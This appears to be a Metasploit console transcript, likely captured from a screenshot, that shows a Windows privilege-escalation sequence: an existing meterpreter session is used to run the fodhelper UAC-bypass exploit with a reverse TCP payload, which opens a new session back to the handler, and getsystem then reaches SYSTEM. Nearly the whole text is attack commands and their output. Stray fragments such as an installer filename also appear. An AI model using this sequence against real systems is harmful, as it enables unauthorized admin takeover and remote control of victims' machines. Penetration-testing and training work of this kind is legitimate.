 meterpreter > bg
[*] Backgrounding session 5...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set LPORT 443
LPORT => 443
msf6 exploit(windows/local/bypassuac_fodhelper) > set session 5
session => 5
msf6 exploit(windows/local/bypassuac_fodhelper) > run
[*] Started reverse TCP handler on 10.0.0.9:443
sc7_installer64.exe
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (175174 bytes) to 10.0.0.11
[*] Meterpreter session 6 opened (10.0.0.9:443 -> 10.0.0.11:55626 ) at 2022-02-16 13:51:39 -0500
[*] Cleaining up registry keys ...
Downloads
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > bg